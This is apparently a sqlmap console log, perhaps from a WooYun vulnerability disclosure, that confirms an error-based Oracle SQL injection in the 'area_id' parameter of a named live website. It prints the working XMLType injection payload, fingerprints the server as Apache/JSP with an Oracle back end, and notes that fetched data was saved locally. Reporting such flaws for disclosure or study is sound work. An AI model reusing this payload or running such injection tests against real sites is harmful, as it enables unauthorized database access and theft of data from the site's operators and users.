 Run
GET parameter 'area_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: area_id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: area_id=' AND 2534=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(114)
||CHR(100)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (2534=2534) THEN 1 ELSE 0 END)
 FROM DUAL)||CHR(58)||CHR(101)||CHR(112)||CHR(114)||CHR(58)||CHR(62))) FROM DUAL
) AND 'BoQk'='BoQk
---
[23:58:34] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[23:58:34] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[23:58:34] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\www.shanhaitian.net'
[*] shutting down at 23:58:34
[root@Hacker~]# Sqlmap _
www.wooyun.org